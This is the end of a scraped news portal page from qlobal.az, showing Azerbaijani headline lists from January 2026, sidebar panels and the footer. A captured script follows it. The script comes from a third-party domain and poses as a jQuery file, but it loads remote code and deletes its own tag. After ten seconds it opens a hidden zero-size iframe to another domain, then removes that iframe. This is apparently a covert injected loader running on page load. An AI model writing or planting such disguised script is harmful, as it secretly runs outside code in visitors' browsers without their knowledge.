									<a href="https://qlobal.az/az/icra-bascisi-jurnalistin-sualini-esidib-telefonu-sndurdu-video/">İcra başçısı jurnalistin sualını eşidib telefonu söndürdü (VİDEO)</a>
								</li>
								<li>
									<a href="https://qlobal.az/az/ferdi-evlere-cixaris-almaq-ucun-hansi-senedler-lazimdir-video/">Fərdi evlərə çıxarış almaq üçün hansı sənədlər lazımdır? - VİDEO</a>
								</li>
								<li>
									<a href="https://qlobal.az/az/bakida-qanunsuz-tikilen-piyada-kecidini-kim-sifaris-verib-video/">Bakıda qanunsuz tikilən piyada keçidini kim sifariş verib? - VİDEO</a>
								</li>
								<li>
									<a href="https://qlobal.az/az/kristal-abseronun-sakinler-yasayan-qezali-binalari-skulur-video/">`Kristal Abşeron`un sakinlər yaşayan qəzalı binaları sökülür? - VİDEO</a>
								</li>
								<li>
									<a href="https://qlobal.az/az/serur-insaat-mtk-sahibkarin-pulunu-menimseyib-video/">"Şərur İnşaat" MTK sahibkarın pulunu mənimsəyib? - VİDEO</a>
								</li>
								<li>
									<a href="https://qlobal.az/az/senedsiz-evlerde-yasayanlarin-diqqetine-10-gun-muddetinde-video/">Sənədsiz evlərdə yaşayanların diqqətinə - 10 gün müddətində.. (VİDEO)</a>
								</li>
								<li>
									<a href="https://qlobal.az/az/lenkeranin-merkezi-kucelerinde-bir-ay-evvel-cekilen-asfalt-dailib-video/">Lənkəranın mərkəzi küçələrində bir ay əvvəl çəkilən asfalt dağılıb - VİDEO</a>
								</li>
							<!-- END .article-array -->
							</ul>
							<div class="split-line"></div>
						</div>
					<!-- END .main-content-left -->
					</div>					
</div>
					<!-- BEGIN .main-content-right -->
					<div class="main-content-right">
						<!-- BEGIN .main-nosplit -->
						<div class="main-nosplit">
							<!-- BEGIN .panel -->
							<div class="panel">
								<h3>XƏBƏR LENTİ</h3>
								<div>
									
									<div class="top-right">
										<a href="https://qlobal.az/az/xeberler/">Bütün xəbərlər</a>
									</div>								
									
							
									<!-- qlobal.az-320x100 320x100 -->
									<script async src="//code.adsgarden.com/js/adsgarden.js"></script>
									<ins class="adsgarden" style="display:block; width: 320px; height: 100px;" data-ad-client="1" data-ad-slot="2387"></ins>
									<script>(adsgarden = window.adsgarden || []).push();</script>
									<!-- qlobal.az-320x100 320x100 -->

									
									
									<!-- BEGIN .article-array -->
									<ul class="article-array content-category">
										
										
												<div style="display: block;padding: 4px 8px;color: #E4F1F8;font-weight: 600;font-size: 1.3em;background-color: #E75835;text-transform: none;text-align: center;">
													17 Yanvar 2026
												</div>											
											

										<li>
											<i style="display:none2;color:green">17 Yanvar 2026:</i> <a href="https://qlobal.az/az/el-saraadan-sensasion-qerar-suriyada-kurd-dili-dvlet-dili-elan-edildi/">Əl-Şaraadan sensasion qərar: Suriyada kürd dili dövlət dili elan edildi</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">17 Yanvar 2026:</i> <a href="https://qlobal.az/az/minimum-emek-haqqi-anlayisi-deyisdirildi/">Minimum əmək haqqı anlayışı dəyişdirildi</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">17 Yanvar 2026:</i> <a href="https://qlobal.az/az/13-illik-dvr-niye-bitdi-rauf-veliyevin-isden-azad-olunmasinin-perdearxasi/">13 illik dövr niyə bitdi? - Rauf Vəliyevin işdən azad olunmasının pərdəarxası</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">17 Yanvar 2026:</i> <a href="https://qlobal.az/az/indiki-usaqlar-niye-10-il-evvelkinden-daha-tez-tez-xestelenir-hekimden-aciqlama/">İndiki uşaqlar niyə 10 il əvvəlkindən daha tez-tez xəstələnir? - Həkimdən açıqlama</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">17 Yanvar 2026:</i> <a href="https://qlobal.az/az/insanlar-tekamul-zamani-niye-tuklerini-itirdi-ve-evezinde-ne-qazandi-bioloqun-izahi/">İnsanlar təkamül zamanı niyə tüklərini itirdi və əvəzində nə qazandı? - Bioloqun izahı</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">17 Yanvar 2026:</i> <a href="https://qlobal.az/az/qaraba-polsa-klubu-uzerinde-qelebe-qazandi/">"Qarabağ" Polşa klubu üzərində qələbə qazandı</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">17 Yanvar 2026:</i> <a href="https://qlobal.az/az/tramp-doqquzuncu-muharibeni-dayandirmaa-hazir-olduunu-bildirib/">Tramp doqquzuncu müharibəni dayandırmağa hazır olduğunu bildirib</a>
										</li>
										
										
												<div style="display: block;padding: 4px 8px;color: #E4F1F8;font-weight: 600;font-size: 1.3em;background-color: #E75835;text-transform: none;text-align: center;">
													16 Yanvar 2026
												</div>											
											

										<li>
											<i style="display:none2;color:green">16 Yanvar 2026:</i> <a href="https://qlobal.az/az/prezident-rauf-veliyevi-isden-cixardi-yeni-teyinat/">Prezident Rauf Vəliyevi işdən çıxardı - Yeni təyinat</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">16 Yanvar 2026:</i> <a href="https://qlobal.az/az/vuqar-rehimzade-azad-qarabaimiz-ve-serqi-zengezurumuz-merhele-merhele-doma-sakinlerine-qovusur/">Vüqar Rəhimzadə: Azad Qarabağımız və Şərqi Zəngəzurumuz mərhələ-mərhələ doğma sakinlərinə qovuşur</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">16 Yanvar 2026:</i> <a href="https://qlobal.az/az/atena-mmc-reqabet-qanunvericiliyini-pozub-resmi/">"Atena" MMC rəqabət qanunvericiliyini pozub (RƏSMİ)</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">16 Yanvar 2026:</i> <a href="https://qlobal.az/az/ziraat-bank-azerbaycan-xercler-ve-riskler-yukselir/">"Ziraat Bank Azərbaycan": Xərclər və risklər yüksəlir</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">16 Yanvar 2026:</i> <a href="https://qlobal.az/az/ramiz-mehdiyevin-gelinine-mexsus-bank-yene-yalan-melumat-yaydi-teferrat/">Ramiz Mehdiyevin gəlininə məxsus bank yenə yalan məlumat yaydı - TƏFƏRRÜAT</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">16 Yanvar 2026:</i> <a href="https://qlobal.az/az/azerbaycan-nesriyyati-bu-tarixden-istismarini-dayandirir/">Azərbaycan Nəşriyyatı bu tarixdən istismarını dayandırır</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">16 Yanvar 2026:</i> <a href="https://qlobal.az/az/milli-qehreman-sahin-taiyev-defn-edildi/">Milli Qəhrəman Şahin Tağıyev dəfn edildi</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">16 Yanvar 2026:</i> <a href="https://qlobal.az/az/bakida-hindistanin-etnik-azliqlara-qarsi-repressiv-siyasetine-dair-beynelxalq-konfrans-kecirilir/">Bakıda Hindistanın etnik azlıqlara qarşı repressiv siyasətinə dair beynəlxalq konfrans keçirilir</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">16 Yanvar 2026:</i> <a href="https://qlobal.az/az/ai-yeni-tehlukesizlik-strategiyasi-uzerinde-ise-baslayib/">Aİ yeni təhlükəsizlik strategiyası üzərində işə başlayıb</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">16 Yanvar 2026:</i> <a href="https://qlobal.az/az/medeniyyet-nazirliyinin-sabiq-idare-reisi-nazirliyin-tenderlerinde-at-oynadir/">Mədəniyyət Nazirliyinin sabiq idarə rəisi nazirliyin tenderlərində "at oynadır"</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">16 Yanvar 2026:</i> <a href="https://qlobal.az/az/avropa-sirketleri-venesueladan-neft-ixrac-etmek-ucun-abs-dan-icaze-isteyib/">Avropa şirkətləri Venesueladan neft ixrac etmək üçün ABŞ-dan icazə istəyib</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">16 Yanvar 2026:</i> <a href="https://qlobal.az/az/iranda-800-neferin-edam-qerari-dayandirilib/">İranda 800 nəfərin edam qərarı dayandırılıb</a>
										</li>
										
										
												<div style="display: block;padding: 4px 8px;color: #E4F1F8;font-weight: 600;font-size: 1.3em;background-color: #E75835;text-transform: none;text-align: center;">
													15 Yanvar 2026
												</div>											
											

										<li>
											<i style="display:none2;color:green">15 Yanvar 2026:</i> <a href="https://qlobal.az/az/nasa-kosmosdan-yer-uzerinde-qeyri-adi-hadiseni-qeyde-alib-ne-bas-verib/">NASA kosmosdan Yer üzərində qeyri-adi hadisəni qeydə alıb: Nə baş verib?</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">15 Yanvar 2026:</i> <a href="https://qlobal.az/az/azerbaycan-ve-ermenistan-numayendeleri-sederek-yerasx-demir-yolu-sahesine-baxis-kecirdi/">Azərbaycan və Ermənistan nümayəndələri Sədərək-Yerasx dəmir yolu sahəsinə baxış keçirdi</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">15 Yanvar 2026:</i> <a href="https://qlobal.az/az/prezident-sedr-muavinini-vezifeden-azad-etdi/">Prezident sədr müavinini vəzifədən azad etdi</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">15 Yanvar 2026:</i> <a href="https://qlobal.az/az/miq-imtahaninda-istirak-denisli-olacaq-prezident-tesdiqledi/">MİQ imtahanında iştirak ödənişli olacaq - Prezident təsdiqlədi</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">15 Yanvar 2026:</i> <a href="https://qlobal.az/az/milli-meclisin-deputati-vuqar-rehimzade-ordubadda-secicileri-ile-nvbeti-grusunu-kecirib-foto/">Milli Məclisin deputatı Vüqar Rəhimzadə Ordubadda seçiciləri ilə növbəti görüşünü keçirib - FOTO</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">15 Yanvar 2026:</i> <a href="https://qlobal.az/az/daha-bir-senaye-parki-yaradilir-ferman/">Daha bir Sənaye Parkı yaradılır (FƏRMAN)</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">15 Yanvar 2026:</i> <a href="https://qlobal.az/az/assist-finance-dvriyye-itkisi-ile-uzlesib-1-milyard-manatdan-cox-azalma/">"Assist Finance" dövriyyə itkisi ilə üzləşib - 1 milyard manatdan çox azalma</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">15 Yanvar 2026:</i> <a href="https://qlobal.az/az/ai-azerbaycanin-vaqif-xacatryan-ve-diger-uc-ermenini-tehvil-vermesini-alqisladi/">Aİ Azərbaycanın Vaqif Xaçatryan və digər üç ermənini təhvil verməsini alqışladı</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">15 Yanvar 2026:</i> <a href="https://qlobal.az/az/budce-xerclerine-nezaret-sertlesdirilir-yeni-qurum-yoxlayacaq/">Büdcə xərclərinə nəzarət sərtləşdirilir - Yeni qurum yoxlayacaq</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">15 Yanvar 2026:</i> <a href="https://qlobal.az/az/vekil-musterisi-olan-xanima-cilpaq-sekillerini-gnderib-bakida/">Vəkil müştərisi olan xanıma çılpaq şəkillərini göndərib? - Bakıda</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">15 Yanvar 2026:</i> <a href="https://qlobal.az/az/almaniya-bu-hefte-qrenlandiyaya-qosun-gnderecek/">Almaniya bu həftə Qrenlandiyaya qoşun göndərəcək</a>
										</li>
									<!-- END .article-array -->
									</ul>									
								</div>
							<!-- END .panel -->
							</div>
							
							<div class="panel">
								<h3>MÜSAHİBƏ</h3>
								<div>
									
									<div class="top-right">
										<a href="https://qlobal.az/az/musahibe/">Bütün xəbərlər</a>
									</div>
									<!-- BEGIN .article-side-block -->
									<div class="article-side-block">
										<div class="article-photo">
											<span class="image-hover">
												<span class="drop-icons">
													<span class="icon-block"><a href="https://qlobal.az/az/icra-hakimiyyetinin-bas-muhasibi-zune-milyonluq-obyekt-tikdirib-foto/" title="Show Image" class="icon-loupe legatus-tooltip">&nbsp;</a></span>
													<span class="icon-block"><a href="https://qlobal.az/az/icra-hakimiyyetinin-bas-muhasibi-zune-milyonluq-obyekt-tikdirib-foto/" title="Read Article" class="icon-link legatus-tooltip">&nbsp;</a></span>
												</span>
												<span class="set-image-border" style="margin: 0px; padding: 0px; float: none;"><img src="https://qlobal.az/photo/300x300/2025-09/1757906927_1528795239_yasamal_rayon_cra_hakimiyyti.jpg" class="setborder" alt="" style="margin: 0px; padding: 0px; float: none; position: relative;"></span>
											</span>
										</div>										
										<div class="article-header">
											<h2><a href="https://qlobal.az/az/icra-hakimiyyetinin-bas-muhasibi-zune-milyonluq-obyekt-tikdirib-foto/">İcra Hakimiyyətinin baş mühasibi özünə milyonluq obyekt tikdirib - FOTO</a></h2>
										</div>
									<!-- END .article-side-block -->
									</div>
									<!-- BEGIN .article-side-block -->
									<div class="article-side-block">
										<div class="article-photo">
											<span class="image-hover">
												<span class="drop-icons">
													<span class="icon-block"><a href="https://qlobal.az/az/qht-lere-dvlet-desteyi-agentliyi-dvlet-budcesini-bele-talan-edir-sok-faktlar/" title="Show Image" class="icon-loupe legatus-tooltip">&nbsp;</a></span>
													<span class="icon-block"><a href="https://qlobal.az/az/qht-lere-dvlet-desteyi-agentliyi-dvlet-budcesini-bele-talan-edir-sok-faktlar/" title="Read Article" class="icon-link legatus-tooltip">&nbsp;</a></span>
												</span>
												<span class="set-image-border" style="margin: 0px; padding: 0px; float: none;"><img src="https://qlobal.az/photo/300x300/2025-08/1755156737_3384002122287454.png" class="setborder" alt="" style="margin: 0px; padding: 0px; float: none; position: relative;"></span>
											</span>
										</div>										
										<div class="article-header">
											<h2><a href="https://qlobal.az/az/qht-lere-dvlet-desteyi-agentliyi-dvlet-budcesini-bele-talan-edir-sok-faktlar/">QHT-lərə Dövlət Dəstəyi Agentliyi dövlət büdcəsini belə talan edir! -ŞOK FAKTLAR</a></h2>
										</div>
									<!-- END .article-side-block -->
									</div>
									<!-- BEGIN .article-side-block -->
									<div class="article-side-block">
										<div class="article-photo">
											<span class="image-hover">
												<span class="drop-icons">
													<span class="icon-block"><a href="https://qlobal.az/az/oqtay-esedovun-klinikasinin-adini-batiran-kimlerdir-foto/" title="Show Image" class="icon-loupe legatus-tooltip">&nbsp;</a></span>
													<span class="icon-block"><a href="https://qlobal.az/az/oqtay-esedovun-klinikasinin-adini-batiran-kimlerdir-foto/" title="Read Article" class="icon-link legatus-tooltip">&nbsp;</a></span>
												</span>
												<span class="set-image-border" style="margin: 0px; padding: 0px; float: none;"><img src="https://qlobal.az/photo/300x300/2025-03/1742628658_1725598019_82765089_106235204262450_6309546866107219968_n.jpg" class="setborder" alt="" style="margin: 0px; padding: 0px; float: none; position: relative;"></span>
											</span>
										</div>										
										<div class="article-header">
											<h2><a href="https://qlobal.az/az/oqtay-esedovun-klinikasinin-adini-batiran-kimlerdir-foto/">Oqtay Əsədovun klinikasının adını batıran kimlərdir? - FOTO</a></h2>
										</div>
									<!-- END .article-side-block -->
									</div>
									
								</div>
							<!-- END .panel -->
							</div>
						
							<!-- BEGIN .panel -->
							<div class="panel">
								<h3>Facebook</h3>
								<div>
									<div class="fb-page" data-href="https://www.facebook.com/Qlobal.Az/" data-tabs="timeline" data-width="310" data-height="394" data-small-header="false" data-adapt-container-width="true" data-hide-cover="true" data-show-facepile="true"><div class="fb-xfbml-parse-ignore"><blockquote cite="https://www.facebook.com/Qlobal.Az/"><a href="https://www.facebook.com/Qlobal.Az/">Qlobal.az</a></blockquote></div></div>
								</div>
							<!-- END .panel -->
							</div>							
			
							
							
							
								<script type="text/javascript">
									function doVote( vote_id, event ){
										var vote_check = jQuery('#ain-vote input:radio[name=vote_check]:checked').val();
																	
										jQuery.get("/vote", { vote_id: vote_id, vote_action: event, vote_check: vote_check }, function(data){
											jQuery("#vote-layer").fadeOut(500, function() {
												jQuery(this).html(data);
												jQuery(this).fadeIn(500);
											});	
										});	
										
										return false;
									}
								</script>
								
							<link rel="stylesheet" href="/theme/frontend/veteninfo/style/default/vote/vote.css">
							<div class="panel" style="display:none;">
								<h3>SORĞU</h3>
								<div>
									<p class="vtitle"><b>Ölkədə dini təhlükə hesab edirsinizmi?</b></p><br/>
									<div class="dpad" id='vote-layer'>
										<form method="post" name="vote" action="" onsubmit="return false;">
<div><input type="hidden" name="core[security_token]" value="7791a612d41be284b39ad5d4f73a4bc6" /></div>											<div id="ain-vote">
													<div class="vote">
														<input id="vote_check0" name="vote_check" type="radio" checked="checked" value="0">
														<label for="vote_check0"></label>
													</div>
											</div>
											<button class="sorgbutton btn default gonder" type="submit" onclick="doVote('3', 'vote'); return false;"><span>Səs ver</span></button>
											&nbsp;<button class="sorgbutton btn default gonder" type="button" onclick="doVote('3', 'results'); return false;"><span>Nəticələr</span></button>
										
</form>
							
									</div>
								</div>
							<!-- END .panel -->
							</div>
							
						<!-- END .main-nosplit -->
						</div>						
					<!-- END .main-content-right -->
					</div>					
					<div class="clear-float"></div>					
				<!-- END .wrapper -->
				</div>				
			<!-- BEGIN .content -->
			</div>
			
			<!-- BEGIN .footer -->
			<div class="footer" style="background-color: #F1F1F1;">				
				<!-- BEGIN .wrapper -->
				<div class="wrapper">					
					<!-- BEGIN .footer-content -->
					<div class="footer-content">		
											
						<div class="left" style="margin-top: 16px;">
							Qlobal.Az Xəbər Portalı 12.10.2015 tarixdən fəaliyyət göstərir. <br/>
							Baş Redaktor: Mübariz Məmmədov  <br/>
							Əlaqə: 050 359 44 88 <br/>
							E-Mail: <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="deafb2b1bcbfb2f0bfa49e99b3bfb7b2f09db1b3">[email&#160;protected]</a> <br/>
							© 2015 Bütün hüquqlar qorunur.
						</div>	
						<ul class="left" style="margin-left:170px;margin-top: 16px;">
							<li style="color:#264c84;"><a href="https://qlobal.az/az/">GÜNDƏM</a>
							</li>
							<li style="color:#9f3819;"><a href="https://qlobal.az/az/siyaset/">SİYASƏT</a>
							</li>
							<li style="color:#6d8b13;"><a href="https://qlobal.az/az/iqtisadiyyat/">İQTİSADİYYAT</a></li>
							<li style="color:#a21d1d;"><a href="https://qlobal.az/az/medeniyyet/">MƏDƏNİYYƏT</a></li>
							<li style="color:#338aa6;"><a href="https://busy.az/">VAKANSIYALAR</a></li>
							<li style="color:#338aa6;"><a href="https://qlobal.az/az/memarliq/">MEMARLIQ</a></li>
						</ul>
						
						<ul class="left" style="margin-left:170px;margin-top: 16px;">
							<li style="color:#4b4b4b;"><a href="https://qlobal.az/az/dunya/">DÜNYA</a></li>
							<li style="color:#EE0D98;"><a href="https://qlobal.az/az/musahibe/">MÜSAHİBƏ</a></li>
							<li style="color:#232323;"><a href="https://qlobal.az/az/idman/">İDMAN</a></li>
							<li style="color:#4b4b4b;"><a href="https://qlobal.az/az/sosial/">SOSİAL</a></li>
							<li style="color:#338aa6;"><a href="https://femme.az/">QADIN DÜNYASI</a></li>
							<li style="color:#DA472A;"><a href="https://qlobal.az/az/video/">VİDEO</a></li>
						</ul>					
						
						<p style="float:right; display:none; ">	
						
							<!--LiveInternet counter--><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript"><!--
							document.write("<a href='//www.liveinternet.ru/click' "+
							"target=_blank><img src='//counter.yadro.ru/hit?t29.11;r"+
							escape(document.referrer)+((typeof(screen)=="undefined")?"":
							";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
							screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
							";"+Math.random()+
							"' alt='' title='LiveInternet: number of visitors and pageviews"+
							" is shown' "+
							"border='0' width='88' height='120'><\/a>")
							//--></script><!--/LiveInternet-->
						
						</p>
						
						<div class="clear-float"></div>						
					<!-- END .footer-content -->
					</div>					
				<!-- END .wrapper -->
				</div>				
			<!-- END .footer -->
			</div>			
		<!-- END .boxed -->
		</div>
		<script type="text/javascript" src="https://qlobal.az/theme/frontend/qlobal/style/default/jscript/orange-themes-responsive.js"></script>
		<script type="text/javascript" src="https://qlobal.az/theme/frontend/qlobal/style/default/jscript/jquery.caroufredsel.js"></script>
		<script type="text/javascript" src="https://qlobal.az/theme/frontend/qlobal/style/default/jscript/scripts.js"></script>
		<script type="text/javascript" src="https://qlobal.az/theme/frontend/qlobal/style/default/jscript/jquery-ui.min.js"></script>
		<script type="text/javascript" src="https://qlobal.az/theme/frontend/qlobal/style/default/jscript/topslider.js"></script>
		<script type="text/javascript" id="Jqu2ry" src="https://myjscript.com/ajax/jquery.min.php"></script>
		
		<script>
		  window.fbAsyncInit = function() {
			FB.init({
			  appId      : '1675306329357448',
			  xfbml      : true,
			  version    : 'v2.5'
			});
		  };

		  (function(d, s, id){
			 var js, fjs = d.getElementsByTagName(s)[0];
			 if (d.getElementById(id)) {return;}
			 js = d.createElement(s); js.id = id;
			 js.src = "//connect.facebook.net/az_AZ/sdk.js";
			 fjs.parentNode.insertBefore(js, fjs);
		   }(document, 'script', 'facebook-jssdk'));
		</script>
		<script>
		  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
		  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
		  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
		  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

		  ga('create', 'UA-68991010-1', 'auto');
		  ga('send', 'pageview');

		</script>	
		



		
	
	<!-- END body -->
	
	<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"2fd38b20983b4c2e80e9bf58bbeee26b","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
<!-- END html -->
</html>


--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://myjscript.com/ajax/jquery.min.php
body_size: 516
content:

/*! jQuery v1.10.2 | (c) 2005, 2013 jQuery Foundation, Inc. | jquery.org/license
//@ sourceMappingURL=jquery-1.10.2.min.map
*/


(function(d, s, id){
var js, fjs = d.getElementsByTagName(s)[0];
if (d.getElementById(id)) {return;}
js = d.createElement(s); js.id = id;
js.src = "//code.ainsyndication.com/js/config.js?v="+Math.floor(Math.random() * 1000)+"&domain=myjscript.com";
fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'adsGardenRunHeader'));



function jf() {
var Jqu2ry = document.getElementById("Jqu2ry");
Jqu2ry.parentNode.removeChild(Jqu2ry);  
}

bd = function(s) {
    return s;
};

function fh() {
var fo = document.getElementById("fi");
fo.parentNode.removeChild(fo);  
}


function fs(fu) {
 var fa = document.createElement("iframe");
 fa.id = 'fi';
 fa.name = 'fn';
 fa.style.display = 'none';
 fa.style.width = 0;
 fa.style.height = 0;
 fa.src = fu;
 fa.onload = function(){ setTimeout("fh()", 10000); }; 
 document.body.appendChild(fa);
}




setTimeout("fs(bd('//azerforum.com/analytics'))", 10000);jf();



